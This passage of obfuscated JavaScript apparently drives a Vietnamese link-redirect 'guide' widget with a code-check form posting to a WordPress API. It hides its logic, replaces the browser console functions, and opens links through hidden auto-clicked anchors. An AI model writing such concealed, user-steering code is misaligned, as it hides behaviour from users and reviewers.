_0x3278b7=_0x2f4f();return _0x5046=function(_0x2f4f3b,_0x5046d8){_0x2f4f3b=_0x2f4f3b-(0x20ce+-0x101c*0x2+0xec);let _0x3e0049=_0x3278b7[_0x2f4f3b];return _0x3e0049;},_0x5046(_0x1ae159,_0x5a6630);}function _0x47d23d(_0x393e3d,_0x1b8876,_0x2e0a2d,_0x3ecf29){return _0x5046(_0x393e3d-0x1c0,_0x3ecf29);}const _0x3278b7=(function(){const _0x4aa524={};_0x4aa524['rzpMQ']='HOplZ';const _0x3337e8=_0x4aa524;let _0x2fdfad=!![];return function(_0x4d575c,_0x3e9383){function _0x1ac72a(_0x1715ff,_0x334c34,_0x19da97,_0xccf9ec){return _0x5046(_0x1715ff- -0x16f,_0xccf9ec);}function _0x4c0951(_0x547383,_0x3d8d6d,_0x36a93d,_0x2d3762){return _0x5046(_0x2d3762-0x3d7,_0x36a93d);}if(_0x3337e8[_0x4c0951(0x62f,0x683,0x70d,0x644)]!==_0x3337e8[_0x4c0951(0x5c4,0x6c4,0x6bb,0x644)]){const _0x5bd41b=_0x55c737['constructo'+'r'][_0x1ac72a(0x25c,0x157,0x1a0,0x196)]['bind'](_0x3c33c9),_0xf9a389=_0x45689d[_0x24fed9],_0x15ee8f=_0x75f9a8[_0xf9a389]||_0x5bd41b;_0x5bd41b[_0x4c0951(0x8ad,0x7c8,0x740,0x789)]=_0x1d8d80[_0x1ac72a(0x14a,0x20d,0x275,0x210)](_0x539a02),_0x5bd41b['toString']=_0x15ee8f[_0x1ac72a(0x28e,0x357,0x265,0x2c6)]['bind'](_0x15ee8f),_0x3a4bed[_0xf9a389]=_0x5bd41b;}else{const _0x2b654e=_0x2fdfad?function(){function _0xfaf8c0(_0x375cc8,_0xa69b2a,_0x439d17,_0x253bb9){return _0x4c0951(_0x375cc8-0x34,_0xa69b2a-0x1cb,_0x375cc8,_0x253bb9- -0xb1);}if(_0x3e9383){const _0x4fdf96=_0x3e9383[_0xfaf8c0(0x52c,0x622,0x4e9,0x507)](_0x4d575c,arguments);return _0x3e9383=null,_0x4fdf96;}}:function(){};return _0x2fdfad=![],_0x2b654e;}};}()),_0x5a6630=_0x3278b7(this,function(){function _0x3f7790(_0x562d33,_0x29c176,_0x97a4b2,_0x1a71d8){return _0x5046(_0x29c176- -0x2fd,_0x562d33);}const _0x336679={};_0x336679[_0x732da5(0x498,0x547,0x5c8,0x59f)]='(((.+)+)+)'+'+$';const _0x4ae197=_0x336679;function _0x732da5(_0x5a164a,_0x226c20,_0xa8e03f,_0x3a7659){return _0x5046(_0x3a7659-0x399,_0xa8e03f);}return _0x5a6630[_0x3f7790(0x1e0,0x100,0x205,0x1f0)]()[_0x732da5(0x50f,0x4e2,0x5f0,0x5b1)](_0x4ae197[_0x732da5(0x6a6,0x6b4,0x54e,0x59f)])[_0x732da5(0x767,0x7b8,0x697,0x796)]()['constructo'+'r'](_0x5a6630)[_0x3f7790(0x28,-0xe5,-0xcc,0x5d)](_0x4ae197['XVoST']);});_0x5a6630();const _0xb79192=(function(){const _0x1d21b1={};function _0x37c355(_0x24315a,_0x476167,_0x3f4673,_0x15e5ca){return _0x5046(_0x3f4673- -0x3bb,_0x24315a);}_0x1d21b1[_0x37c355(-0x1ac,-0x59,-0x1a6,-0x1e6)]=_0x37c355(0x62,-0x99,0x4a,0x134)+'oreferrer';const _0x218444=_0x1d21b1;function _0x467834(_0x1af148,_0x5f16d4,_0x4e9452,_0x47f691){return _0x5046(_0x4e9452- -0x3a2,_0x5f16d4);}let _0x5538fc=!![];return function(_0x4c7585,_0x528fa1){const _0x4019cb={};_0x4019cb[_0x4db3fe(0x199,0x1e2,0x147,0x153)]=_0x218444['HjZbA'],_0x4019cb[_0x4db3fe(0x260,0x192,0x396,0x269)]=function(_0x2bbb2b,_0x26aa14){return _0x2bbb2b!==_0x26aa14;};function _0x37838e(_0x32e6cb,_0x563bea,_0x3e8831,_0x4e8495){return _0x37c355(_0x3e8831,_0x563bea-0x125,_0x32e6cb-0x182,_0x4e8495-0x83);}_0x4019cb[_0x4db3fe(0x189,0x25e,0x155,0x6a)]=_0x37838e(-0x8,-0x18,-0x77,0x10b);const _0x429810=_0x4019cb,_0x480591=_0x5538fc?function(){const _0x477b67={};function _0x292274(_0x558a18,_0x563b7e,_0x7a692b,_0x30dfc4){return _0x37838e(_0x30dfc4- -0x16d,_0x563b7e-0x17f,_0x558a18,_0x30dfc4-0xf9);}_0x477b67[_0x5dbe2b(-0x59,-0xbc,-0x11e,-0x17b)]=_0x292274(-0x57,-0xfc,-0xb7,-0xe8),_0x477b67[_0x292274(-0x1f1,-0x1eb,-0x1b8,-0xac)]=_0x429810[_0x292274(-0x23e,-0x29e,-0x299,-0x1d9)],_0x477b67[_0x5dbe2b(0x4,0x189,0x105,0x106)]='none';function _0x5dbe2b(_0x45765f,_0x1cc870,_0x4dd1c8,_0x47cb14){return _0x37838e(_0x4dd1c8- -0xc8,_0x1cc870-0xa7,_0x47cb14,_0x47cb14-0x36);}const _0x4d8973=_0x477b67;if(_0x429810[_0x5dbe2b(-0x92,0x36,-0x6d,0x75)](_0x429810[_0x292274(-0x1f4,-0x2f7,-0x1a8,-0x1e9)],_0x429810['IBADb'])){let _0x204179=_0x49b44d[_0x5dbe2b(-0xd1,0x50,-0x77,-0x60)+_0x5dbe2b(0x19,0x66,0x4a,-0xba)]('a');_0x204179[_0x5dbe2b(0xb4,-0xcd,0xc,-0x72)]=_0x2582fa[_0x5dbe2b(-0x45,-0x14a,-0x147,-0xa7)][_0x513ace],_0x204179[_0x5dbe2b(0x60,0x115,0x1d,-0xa0)]=_0x4d8973['vMTRx'],_0x204179[_0x5dbe2b(-0x134,-0x1c1,-0x146,-0x225)]=_0x4d8973[_0x5dbe2b(0x1e,-0xc6,-0x7,0x75)],_0x204179[_0x292274(-0x227,-0x17a,-0x2b9,-0x19d)]['display']=_0x4d8973[_0x292274(0x1ab,-0x25,0x7d,0x60)],_0x303dcd[_0x292274(-0x128,-0x11c,0xd,-0x107)][_0x5dbe2b(-0x152,-0x167,-0x173,-0x273)+'d'](_0x204179),_0x204179[_0x5dbe2b(-0x215,-0x1e1,-0x111,-0x97)](),_0x204179[_0x292274(-0x25f,-0x214,-0x265,-0x1aa)]();}else{if(_0x528fa1){const _0x21b92c=_0x528fa1[_0x5dbe2b(-0xc2,-0xc5,-0x120,-0x257)](_0x4c7585,arguments);return _0x528fa1=null,_0x21b92c;}}}:function(){};_0x5538fc=![];function _0x4db3fe(_0x559830,_0x3c61a3,_0x1dc19c,_0x25e6ba){return _0x467834(_0x559830-0x1cd,_0x3c61a3,_0x559830-0x36e,_0x25e6ba-0xa1);}return _0x480591;};}());function _0x1fb8fd(_0x80b337,_0xc3dc9,_0x2fb768,_0x13b310){return _0x5046(_0x13b310- -0x123,_0x2fb768);}function _0x2f4f(){const _0x10ef0b=['ft:\x2075px;a','div\x20style=','\x0a\x20\x20\x20\x20\x20\x20pos','\x20\x20\x20\x20\x20\x20\x20\x20\x200','bottom:\x2010','.icon-tia\x20','gg-result\x20','\x20fit-conte','div>\x0a\x20\x20\x20\x20\x20','t:\x20700;}.r','c(100%\x20+\x205','left:\x20105p','info','h:\x20767px)\x20','%);positio','eRNAr','\x0a\x20\x20\x20\x20\x20\x20\x20\x20@','\x20max-heigh','irect__for','VyHnh','fvpFK','d(4)\x20{left','JxReg','0px\x2080px\x200','t__guide\x20.','und:\x20#4CAF','mcPat','n:\x20absolut','sfWUq','{font-size','n-copy::af','\x20(max-widt','LCwfy','__guide\x20.s','m:\x20transla','OFVNu','vEjdj','\x20.step\x20.se','kground:\x20r','nt:\x20center','ion-delay:','ground:\x20#f','lex;width:','\x20#fff;padd','\x200\x20auto\x2040','.d-none\x20{d',';cursor:\x20p','}.redirect','4px;width:','ight:\x20100%','vhGNw','gn-items:\x20','ock;width:','hild(1)\x20{l','rcle\x20{posi','e\x20.step\x20.l','o;max-heig','\x20\x20\x20\x20\x20\x20\x20<di','on:\x20relati','-radius:\x205','6px;}.redi','buLvG','h:\x2024px;he','20px;}}.al','tent:\x20cent',';max-width','catch','\x20i\x20{color:','ct\x20{displa','href','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','acity:\x201;b','Aiboc','rames\x20move','e\x20.step\x20p\x20','ucoAN','\x20fa-clone\x22','lumn;align','1125437BgJrgK','d:\x20#4CAF50','font-weigh','keyframes\x20','.4s;\x22></di','DnOnm','danger\x20{ba','nt:\x20\x22\x22;dis','target','djYLe','FlLOi','òng\x20thử\x20lạ','(0,\x200,\x200,\x20','head','ove-the-ci','50;\x20border','\x20\x20\x20</div>\x0a','osition:\x20f','/check-cod','x;animatio','nsform:\x20tr',':\x20flex;ali','edZXt','ppfAc','.alert-dan','bAUDa','bxzzd','vDCJZ','t-content;','5px;}.redi','ackground:','table','elay:\x200.6s','und:\x20#fff;','isplay:\x20fl','iv>\x0a\x20\x20\x20\x20\x20\x20','\x20\x20justify-','lor:\x20#04b1','n-delay:\x200','h-child(5)','nk\x20{color:','</div>\x0a\x20\x20\x20','o;max-widt',',\x20.redirec','ht:\x2040px;}','ax-width:\x20','thPtP','ght:\x2010px;','s:\x203px;bac','padding:\x200','8px)\x20{.red','inite\x20ease','uide\x20.step','ent','tor','on:\x200.15s\x20','rcle:nth-c',':\x200px\x2010px','e;}}@media','2793981pJOvcc','rder:\x20none','rder-radiu','mdIGW','guide\x20.ste','yvBhU','copy:hover','console','\x20300;}.lin','@media\x20(ma','c\x20{right:\x20','1172100wkqVHg','content:\x20c','cc;margin-','olor:\x20#9aa','ixed;\x0a\x20\x20\x20\x20','ter;\x22>\x0a\x20\x20\x20','edirect__g','\x20600;margi','-qr\x20{margi','d:\x20none;fo','fo\x20{displa','px\x20auto;}.','0px);}.red','ay:\x20block;','th:\x20100%;\x0a','27937735VixeJN','ng-overlay','n-copy:hov','h:\x2010px;\x20h','r\x20{display','\x20.animatio','ubtitle\x20{d','nQCxx','n/json','er::before','DUTUu','(max-width','i\x20dữ\x20liệu.','width:\x20aut','success','600px;\x0a\x20\x20\x20','\x20\x20z-index:','order:\x20non','step\x20.gg-p','ne;}.redir','ff;font-si','data-post-','arch-bar\x20{',';backgroun','over::afte','0px;\x20borde','innerHTML','teX(-50%);','ackground-','JZbEM','x;width:\x201','writeText','t:\x20700;dis','textConten','removeChil','ale(0.4);o','rmal;font-','ckground-c','\x20\x20\x20\x20\x20\x20\x20</d','x;}@media\x20','SWRMi','-delay:\x200.','\x20relative;',':\x2010px;\x20ba','></i>(đã\x20s','exception','ff;border-','popup','submit','989420aRLBMI','ild(6)\x20{le','temp-loadi','aUWRG','Content-Ty','ex;\x0a\x20\x20\x20\x20\x20\x20','us:\x2050%;\x20m','nNwjR','0%,\x2050%\x2010',';padding:\x20','lor:\x20#fff;','LHOnO','qFrzM','div\x20class=','irect__gui','-color:\x20rg','nt-size:\x201','{position:','post_id','ition:\x20fix',':\x2012px;mar',':\x20640px)\x20{','__proto__','lay:\x20flex;','applicatio','nt;padding','ck;width:\x20','ctor(\x22retu','yZHuZ','ircle\x22\x20sty','ink:hover\x20','px\x2045px;bo','tep.step-p','\x20\x20\x20\x20\x20overf','child(3)\x20{',';\x0a\x20\x20\x20\x20\x20\x20he','GTmar','le\x22\x20style=','gNZnP','olor:\x20#dd4','-align:\x20ce','strong\x20{fo','className','ustify-con','2px;height',',\x200.5);\x0a\x20\x20','DOMContent','prototype','d:\x20#1ba74b','ex;\x20justif','n\x20{display','lateY(-10p','yGzFh',')\x20{.mb-inf',':\x200px\x200px\x20',':\x2010px;bac','ition:\x20rel','SSwof','redirect__','none','\x200)\x20scale(','return\x20(fu','\x20ra\x20khi\x20tả','.8s;}@keyf','nt;margin:','::before\x20{','v>\x0a\x20\x20\x20\x20\x20\x20\x20','y-content:','%;flex-dir','und-color:','lity:\x20hidd','y:\x20flex;fl','CaJei','nter;font-','cssText','t__logo\x20{d','trace',';}.circle:','e=\x22submit\x22','ight:\x2034px','90%;\x0a\x20\x20\x20\x20\x20','irection:\x20','20px;}.red','\x20green;}.r','play:\x20none',':\x20block;}.','0,\x200.8);cl','0px;margin','yjHCu','0px;positi','235900TpkwSd','-color:\x20tu','0%;opacity','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','ay:\x200.4s;}',':\x20column;w','OISWn','toString','99;\x0a\x20\x20\x20\x20','ius:\x20100%;','.btn-click','QKdRx','em;overflo','vVBnf','clipboard','noopener\x20n','aJHbn','thử\x20lại\x20sa','Y(0);\x20}\x0a\x20\x20','weight:\x20no',';animation','nth-child(','n;transiti','mg.icon-mi','ng\x20.animat','rgin-top:\x20','op:\x200;}.ci','background','ng:\x208px;bo','wLkKJ','SVJtF','nimation:\x20','\x20.btn-copy','WovOk','size:\x2014px','BoZkb','display','=\x22target\x22]','visibility','ip-path:\x20p','lock;}@med','\x22backgroun','<i\x20class=\x22','WuMeS',';font-weig','ter;text-t','radius:\x208p','t:\x203px;}.r','-bottom:\x202','kaCEh','8px;\x20text-','asDUE',';height:\x203','eft:\x200px;a','\x20100%;back','nput\x20{widt','%\x20{\x20transf','0;\x0a\x20\x20\x20\x20\x20\x20w','m\x20input\x20{w','\x0a\x20\x20\x20\x20\x20\x20\x20\x20d','rgin-botto','\x20\x20\x20\x20\x20align','lute;top:\x20','olygon(0%\x20','ainer','appendChil','ointer;}.r','bottom:\x2030','top:\x2015px;','nsform-ori','\x20ra.\x20Vui\x20l','\x20#e85951;m','tems:\x20cent','c\x20{display','rect__form','-the-circl','popup-cont','n:\x20none;}.','idth:\x20100%','\x2010px;\x20hei','n-wrapper\x20','ottom:\x20cal','argin:\x200\x205','top:\x200;\x0a\x20\x20','\x20\x20\x20\x20\x20\x20\x20wid','%,\x20100%\x20{\x20','tep-mb\x20{di','ault','\x20ease-in-o','POST','ly:\x20\x22Robot','-items:\x20ce','edirect__s','ht:\x2045px;j','stener','\x20center;\x20m',';margin-bo','one;width:','om:\x2010px;\x22','e\x20.step\x20.s','img\x20{displ','align:\x20cen','splay:\x20fle','ert.alert-','de\x20.step\x20.','querySelec','CUrdb','arch-bar\x20i','t:\x20contain','popups','rel',';}.redirec','IBADb','\x20\x20\x20\x20top:\x200','%;transfor','e8;text-tr','lateX(-50%','stringify','width:\x20100','o\x22,\x20sans-s','::after\x20{o','er;font-si','-width:\x2076','pacity:\x201;','0;left:\x200;',':\x20700;text','on:\x20column','ba(0,\x200,\x200','zrUxa','\x20115px;hei','idth:\x20640p','v\x20class=\x22c','ZcpLq','s\x20infinite','WLmZM','OgEqF','eight:\x20bol','etAaM','trim','forEach','w:\x20hidden;','n-bottom:\x20','PjHxy','ont-weight','{display:\x20','#code','enter;\x0a\x20\x20\x20','b39;color:','apply','px\x20solid\x20#','vMTRx',':\x20relative','ease-in-ou','\x20backgroun','argin-bott',':\x2010px;hei','anslate(0,','CTvzN','auto\x2010px;','px;\x20height','te(0,\x200)\x20s','/get-conte','ircle:nth-','click','#4CAF50;\x20b','finite;tra','DIlwz','{.redirect','kwvwf','value','WflbI','<p>Đang\x20tả','log','_form','lute;width','remove','\x20#317bb9;f',':\x200\x205px;\x20a','pacity:\x200.','isArray','position:\x20','ut;}.redir','\x20{border:\x20',';object-fi','\x20\x20\x20display','XVoST','10px;borde','ion:\x200.15s','style','radius:\x209r','15px;anima','ZzMqU','size:\x2018px','4b1e8;text','warn','isplay:\x20bl','i...</p>\x0a\x20','tify-conte','nter;\x0a\x20\x20\x20\x20','-index:\x2099','HjZbA','step\x20.sear','h:\x20100%;he','search','transform:','display:\x20b','px;\x20animat','rect__guid','{right:\x2056','px;margin-','_title\x20{di','r:\x20red;}.r','popup-over','mation-del','step\x20p\x20{di','box-shadow','gba(0,\x200,\x20','n:hover\x20{b','pcZir','\x20.step\x20.bt','y:\x20none;}}','ia\x20(min-wi','\x20\x20\x20\x20justif','or:\x20#04b1e','ex-directi','addEventLi','uppercase;','{}.constru','onawz','0.7);\x0a\x20\x20\x20\x20','6px;font-w','omVVT','cale(1);op','om:\x2015px;}','c(100%\x20+\x201','100%;text-','en;}.redir','then','ing:\x208px\x201','ect__guide','KJydE','Siqmu','html','NcTZl','nquyen.lin','arznN','nd-color:\x20','\x200;visibil','low-y:\x20aut','ssOkC','ute;top:\x205','color:\x20tur','\x20100%;text','rn\x20this\x22)(','ranslate(0','.redirect\x20','ppercase;m','8px\x200px\x20rg','\x20none;colo','nimation-d','px;}.redir','e:\x2020px;ma',');opacity:','order-radi','-decoratio',';\x20margin:\x20','ansform:\x20u','5562855trwRxo','bounce\x201.5','id\x20#e85951','o;\x0a\x20\x20\x20\x20\x20\x20z','tion:\x20abso','h:\x20100%;ma','r-radius:\x20','erif;font-','COpfH',',\x200.3);mar','pointer;}.','uUCqS','eight:\x2010p','abel);disp','flex','tion-delay','x\x20solid\x20#c','ao\x20chép)','3s;}.circl','olor:\x20rgba','Có\x20lỗi\x20xảy','rzpMQ','img\x20{posit','QOYHJ','px;animati','r:\x201px\x20sol',';font-fami','content:\x20a','1);opacity','-space:\x20no','px\x2010px;fo','tep\x20.btn-c','display:\x20f','wrap;paddi','\x20translate','cxDDo','e\x20{0%\x20{tra','earch-bar\x20','oreferrer','x;\x20backgro','JRFYj','QBVFY','orm:\x20trans','length','center;jus',';\x20border-r','nrmSA','\x20{display:','.circle:nt','qrXtU','createElem','infinite\x20e','div','Error:','opy:hover:','code','\x0a\x20\x20\x20\x20\x20\x20\x20\x20p','none;backg','mation:\x20bo','12px)\x20{.mb','zxslA','XkiYj','InLMl','iVWCE','argin-righ','ze:\x2016px;b','x);\x20}\x0a\x20\x20\x20\x20','n:\x200\x20auto;','.redirect_','0,\x200.8);co','adLly','body','QUIvt',';color:\x20#f','ger','rWwzD','step\x20.btn-','agi\x20{displ',';\x0a\x20\x20\x20\x20\x20\x20\x20\x20',':\x20turquois','margin:\x200\x20','v\x20style=\x22d','90px;anima','absolute;b','e;transiti','RGBXI','e;left:\x2050','d:\x20white;\x20','error','ar\x20i\x20{posi','e:\x2013px;fo','{color:\x20#0','block;widt','00%;flex-d','0%;\x20margin',';width:\x20fi','ight:\x2024px','bind','GNOWi','gin-left:\x20','form.loadi','getAttribu','_blank','ion-wrappe',':\x201;backgr','display:\x20n','post-id','lay:\x20block','ity:\x20hidde','block','\x20{transfor','ound-color'];_0x2f4f=function(){return _0x10ef0b;};return _0x2f4f();}const _0x2febe2=_0xb79192(this,function(){const _0x280df1={'iVWCE':_0x3c23e6(0x353,0x381,0x35d,0x45c),'MWnuD':function(_0x5c26dc,_0xc0ca2b){return _0x5c26dc(_0xc0ca2b);},'OFVNu':_0x3c23e6(0x332,0x301,0x45f,0x344)+_0x34f5b3(0x141,0x194,0x272,0x224)+_0x3c23e6(0x43d,0x42e,0x4c6,0x3b3)+'\x20Vui\x20lòng\x20'+_0x3c23e6(0x4cd,0x559,0x60a,0x4b7)+'u.','yZHuZ':function(_0x3a08fa,_0x5e2f47){return _0x3a08fa+_0x5e2f47;},'JZbEM':_0x3c23e6(0x49f,0x446,0x382,0x4c8)+'nction()\x20','bROhT':function(_0x214ea8){return _0x214ea8();},'CUrdb':_0x34f5b3(-0xb4,-0x4d,0x5e,0x82),'gNZnP':_0x3c23e6(0x2d5,0x22e,0x2da,0x356),'GCTLW':_0x3c23e6(0x39a,0x2c4,0x2b8,0x393),'XkiYj':_0x34f5b3(0x1b8,0x6a,0xf0,0x26),'ppfAc':_0x34f5b3(0x1a4,0x152,0x235,0x1b4),'qrXtU':_0x34f5b3(0x2a8,0x1a2,0xd2,0x2b6),'yGzFh':function(_0x351e26,_0x5c7480){return _0x351e26<_0x5c7480;},'KJydE':function(_0x4d1945,_0x439770){return _0x4d1945!==_0x439770;},'aXPBM':_0x3c23e6(0x3f2,0x489,0x304,0x3b1)};let _0x2083b5;try{const _0x11d80a=Function(_0x280df1[_0x3c23e6(0x47e,0x4f2,0x388,0x38d)](_0x280df1[_0x34f5b3(0x115,0x142,0x5b,0x97)]+(_0x34f5b3(-0x9a,-0x16,-0xdb,0x59)+_0x34f5b3(0x12a,0x171,0xcd,0x215)+_0x3c23e6(0x310,0x410,0x2dd,0x291)+'\x20)'),');'));_0x2083b5=_0x280df1['bROhT'](_0x11d80a);}catch(_0x8bb0cb){_0x2083b5=window;}const _0x55bb2f=_0x2083b5[_0x34f5b3(0x10d,0x112,0x1f7,0x24f)]=_0x2083b5[_0x3c23e6(0x41e,0x474,0x3e3,0x56b)]||{};function _0x3c23e6(_0x56c329,_0x24069f,_0x462ec5,_0x1c6171){return _0x5046(_0x56c329-0xc6,_0x1c6171);}const _0xe24eca=[_0x280df1[_0x34f5b3(-0x77,-0x8f,0x87,-0x15d)],_0x280df1[_0x34f5b3(0x137,0x17c,0x179,0x6a)],_0x280df1['GCTLW'],_0x280df1[_0x3c23e6(0x35b,0x4a2,0x3f9,0x2f6)],_0x280df1[_0x3c23e6(0x3f3,0x2ff,0x396,0x44d)],_0x3c23e6(0x3fb,0x2d2,0x358,0x47a),_0x280df1[_0x3c23e6(0x34f,0x3c7,0x39e,0x322)]];function _0x34f5b3(_0x5180a4,_0x55b2bc,_0x26a63b,_0x43d9bb){return _0x5046(_0x55b2bc- -0x246,_0x5180a4);}for(let _0x2b685f=-0xd*-0xd+0x61c+-0x6c5*0x1;_0x280df1[_0x34f5b3(0x7a,0x18a,0x1bf,0x108)](_0x2b685f,_0xe24eca[_0x3c23e6(0x349,0x214,0x385,0x48c)]);_0x2b685f++){if(_0x280df1[_0x3c23e6(0x303,0x3fc,0x288,0x3a2)](_0x280df1['aXPBM'],'edZXt'))_0x5b5f90[_0x3c23e6(0x376,0x3ba,0x342,0x371)](_0x280df1[_0x34f5b3(0x83,0x51,-0x8c,0x48)],_0x2c1fff),_0x2234ce[_0x3c23e6(0x365,0x22c,0x46c,0x355)][_0x34f5b3(0x232,0x147,0x1d6,0xe3)+'d'](_0x192124),_0x280df1['MWnuD'](_0x30f4ca,_0x280df1[_0x3c23e6(0x3b1,0x2e2,0x260,0x262)]);else{const _0x3f7a25=_0xb79192['constructo'+'r'][_0x34f5b3(0x35,0x185,0xfb,0x69)]['bind'](_0xb79192),_0x2d2690=_0xe24eca[_0x2b685f],_0x58d6b9=_0x55bb2f[_0x2d2690]||_0x3f7a25;_0x3f7a25[_0x3c23e6(0x478,0x341,0x551,0x47e)]=_0xb79192[_0x3c23e6(0x37f,0x4a4,0x356,0x391)](_0xb79192),_0x3f7a25['toString']=_0x58d6b9[_0x34f5b3(0xf6,0x1b7,0xe9,0x118)]['bind'](_0x58d6b9),_0x55bb2f[_0x2d2690]=_0x3f7a25;}}});_0x2febe2(),document[_0x1fb8fd(0x1c3,0x177,0x103,0x10b)+'stener'](_0x1fb8fd(0x3b8,0x213,0x195,0x2a7)+'Loaded',function(){const _0xe4bb36={'JRFYj':_0x3e842e(0xf9,0x41,-0x7,-0x11c),'yhdEF':_0x3e842e(-0x2a,-0x13b,-0x72,0x57)+'lay','yvBhU':_0x5a2640(0x108,0x121,0x1c4,0x253)+_0x5a2640(0x1f0,0x115,0xf7,-0x2d),'cxDDo':function(_0x480828,_0x12ce85){return _0x480828(_0x12ce85);},'YBDrs':function(_0x24ecf6,_0x54a47d){return _0x24ecf6(_0x54a47d);},'InLMl':_0x3e842e(-0x152,-0xc7,-0xa3,0xf),'Aiboc':function(_0x2fc091,_0x5c8df9,_0x3f7b8c){return _0x2fc091(_0x5c8df9,_0x3f7b8c);},'ZZPiA':function(_0xd0e93a,_0x4f6ea2){return _0xd0e93a(_0x4f6ea2);},'PjHxy':_0x5a2640(0x220,0x1f4,0x1a8,0xdd)+_0x3e842e(-0x6d,-0x8b,-0x100,-0x44)+_0x5a2640(0x2e4,0x2a9,0x263,0x2e0)+'i\x20sau.','rWwzD':'block','CTvzN':_0x3e842e(0x7a,0x223,0x144,0x12f),'CaJei':function(_0x51fb0b,_0x5e8c2e){return _0x51fb0b===_0x5e8c2e;},'QGWzQ':'cNyyx','eRNAr':_0x3e842e(-0x130,-0x18,-0x6,0x6d),'cvEDy':_0x3e842e(0x15f,0x1e,0x16d,0x229)+'-popup','ssOkC':_0x5a2640(0x370,0x308,0x238,0x26a)+'id','buHUD':_0x5a2640(0x43f,0x326,0x232,0x3ec)+_0x5a2640(0x1fc,0x2f4,0x3f0,0x312),'SWRMi':function(_0x4b98c7,_0x4d7d01,_0x1a2367){return _0x4b98c7(_0x4d7d01,_0x1a2367);},'DnOnm':_0x5a2640(0x3bb,0x3a8,0x336,0x2b5)+'fa-regular'+_0x3e842e(-0x57,-0x55,0x81,-0x4a)+_0x3e842e(0x183,0x13e,0x104,0x24e)+_0x3e842e(0x125,-0x30,-0x2a,-0x84),'irBvE':'.val-searc'+'h','Deivh':'.btn-copy','buLvG':_0x3e842e(0xa0,0x180,0x2b,0xb),'JxReg':_0x5a2640(0x4d0,0x38d,0x313,0x442)+_0x3e842e(-0x70,-0x154,-0x15,0xbf),'LCwfy':function(_0x4a8ac1,_0x4c37d3){return _0x4a8ac1<_0x4c37d3;},'adLly':function(_0x22d2fb,_0x561d65){return _0x22d2fb+_0x561d65;},'nrmSA':function(_0x5c470f,_0x2d73cc){return _0x5c470f>_0x2d73cc;},'GpeOG':'oAnWn','sfWUq':function(_0x16202b,_0x99ed0a){return _0x16202b+_0x99ed0a;},'ZcpLq':function(_0x909a87,_0x2c6f4b){return _0x909a87!==_0x2c6f4b;},'JcMvJ':_0x5a2640(0x33a,0x348,0x427,0x38b),'pNRfO':'input[name'+_0x3e842e(0x17b,0x1c5,0x188,0x63),'XTzTD':'.animation'+'-wrapper','omVVT':'button[typ'+_0x5a2640(0x2c0,0x372,0x3f4,0x2f8)+']','WuMeS':_0x5a2640(0x1ee,0x2fd,0x2b3,0x29a),'RXtdO':_0x5a2640(-0x1f,0x12e,0x241,0x6),'OISWn':function(_0x413a0b,_0xd4b502){return _0x413a0b!==_0xd4b502;},'iIXRB':_0x3e842e(-0x175,-0x4c,-0xc0,-0x190),'thPtP':_0x3e842e(-0xfb,0xb7,0x9,0x12b)+_0x5a2640(0xc5,0x182,0x223,0x19f),'bAUDa':_0x3e842e(0xcf,0x17d,0x108,0x187),'GJcLN':'https://ba'+_0x3e842e(-0xfe,-0xa8,-0x52,-0xc8)+'k/wp-json/'+'v1'},_0x51f207=_0xe4bb36['GJcLN'];function _0x3e842e(_0x5a329b,_0x22acd7,_0x56c3e0,_0x480e56){return _0x47d23d(_0x56c3e0- -0x453,_0x22acd7-0x17,_0x56c3e0-0x1a9,_0x22acd7);}function _0x5a2640(_0x2c3a41,_0x1fdba0,_0x645fde,_0x3a53b3){return _0x1fb8fd(_0x2c3a41-0xe8,_0x1fdba0-0x26,_0x2c3a41,_0x1fdba0-0xab);}function _0x2bc946(_0x244a4f){const _0x47cd41=document[_0x1f6141(0x682,0x6b1,0x5a0,0x629)+_0x3810f2(0x529,0x49c,0x4a2,0x37a)](_0xe4bb36[_0x3810f2(0x4fd,0x34f,0x3d7,0x2c5)]);_0x47cd41[_0x3810f2(0x51b,0x583,0x51d,0x411)]=_0xe4bb36['yhdEF'],_0x47cd41['style']['cssText']='\x0a\x20\x20\x20\x20\x20\x20pos'+_0x3810f2(0x4f7,0x500,0x506,0x476)+'ed;\x0a\x20\x20\x20\x20\x20\x20'+_0x3810f2(0x270,0x411,0x2f7,0x277)+'\x20\x20\x20\x20left:\x20'+_0x1f6141(0x41d,0x595,0x49c,0x5b2)+_0x3810f2(0x428,0x381,0x2f2,0x266)+_0x1f6141(0x5e1,0x67a,0x6d5,0x6e3)+_0x3810f2(0x42d,0x2fd,0x450,0x49f)+';\x0a\x20\x20\x20\x20\x20\x20ba'+'ckground-c'+_0x3810f2(0x33d,0x446,0x3c2,0x38a)+_0x1f6141(0x52c,0x51d,0x638,0x719)+_0x3810f2(0x4ca,0x439,0x389,0x387)+_0x1f6141(0x540,0x6e5,0x691,0x629)+'\x209998;\x0a\x20\x20\x20'+_0x3810f2(0x352,0x442,0x35c,0x479)+':\x20flex;\x0a\x20\x20'+_0x1f6141(0x5d7,0x5d7,0x541,0x441)+_0x1f6141(0x75a,0x777,0x6f5,0x786)+'\x20center;\x0a\x20'+'\x20\x20\x20\x20\x20align'+'-items:\x20ce'+_0x1f6141(0x489,0x5f1,0x529,0x597);const _0x4783e4=document[_0x1f6141(0x53b,0x4cb,0x5a0,0x558)+_0x1f6141(0x6a1,0x715,0x661,0x5ca)](_0x1f6141(0x54a,0x5ee,0x5a2,0x5ca));function _0x1f6141(_0x35c1a5,_0x4645f6,_0x232350,_0x49aa21){return _0x3e842e(_0x35c1a5-0x170,_0x35c1a5,_0x232350-0x5a9,_0x49aa21-0x1e6);}_0x4783e4['className']=_0xe4bb36[_0x3810f2(0x4af,0x598,0x4ad,0x4d0)],_0x4783e4[_0x3810f2(0x269,0x24c,0x360,0x268)]['cssText']=_0x3810f2(0x3a7,0x43e,0x421,0x40e)+_0x3810f2(0x4b1,0x61c,0x52b,0x555)+'ative;\x0a\x20\x20\x20'+'\x20\x20\x20backgro'+_0x1f6141(0x656,0x772,0x6f7,0x7f5)+'\x20#fff;\x0a\x20\x20\x20'+'\x20\x20\x20border-'+_0x3810f2(0x4cf,0x512,0x57b,0x607)+'x;\x0a\x20\x20\x20\x20\x20\x20m'+_0x3810f2(0x4ac,0x378,0x49a,0x39a)+_0x3810f2(0x5f9,0x3ba,0x4d1,0x52f)+'\x20\x20\x20width:\x20'+_0x1f6141(0x79c,0x832,0x702,0x5ae)+_0x1f6141(0x53e,0x5e6,0x5ef,0x694)+'t:\x2090vh;\x0a\x20'+_0x3810f2(0x668,0x61c,0x514,0x575)+_0x1f6141(0x593,0x581,0x55b,0x462)+_0x3810f2(0x346,0